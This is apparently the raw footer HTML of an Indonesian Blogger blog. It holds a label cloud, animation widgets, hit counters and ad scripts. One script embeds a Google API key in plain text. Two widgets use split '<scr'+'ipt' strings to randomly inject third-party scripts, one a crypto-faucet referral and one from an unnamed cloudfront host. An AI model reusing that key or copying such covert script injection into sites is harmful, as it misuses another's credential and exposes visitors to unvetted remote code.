<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9f1BNwrG1lxq1Z0J7S9evTu88L_V3WAvK3TPwL1WUmzUUe9vcTOh-n4RM2pkVb25TfYhH46ow_YQI3lxo00ggNZGoCSzLLQwgFslSktxDGGTTEUX5Z9M=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saB0_ClZICTWPkTxxNH0lI-TMnUKCEnuhsgweGaHhXwQQespTaGM7lmQ-va2YYY3ZPopJfY5eAVzRHwNpcuvUwKT14kg=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var 